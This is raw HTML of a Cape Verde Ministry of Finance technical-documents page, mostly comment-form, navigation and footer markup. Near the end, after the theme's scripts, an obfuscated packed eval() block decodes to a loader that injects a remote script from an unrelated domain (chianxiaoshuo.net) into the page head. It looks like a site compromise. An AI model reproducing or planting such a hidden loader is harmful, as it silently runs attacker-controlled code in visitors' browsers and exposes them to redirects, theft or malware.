data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="vnasHeader" class="collapse panel-collapse in" data-parent="#" id="vnasContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="enlv_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768735584221"   /> <input name="p_auth" type="hidden" value="XUyX9VTk" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"     type="hidden" value="enlv_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"     type="hidden" value="2070044"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="enlv_messageScroll0" ><div class=""> <div id="enlv_messageScroll2070057"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"     type="hidden" value="2070057"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"     type="hidden" value="2070057"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyButton0" onClick="enlv_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768735584277"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
